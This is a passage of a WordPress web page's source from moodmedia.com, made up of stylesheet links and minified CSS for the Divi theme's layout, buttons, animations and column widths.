:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 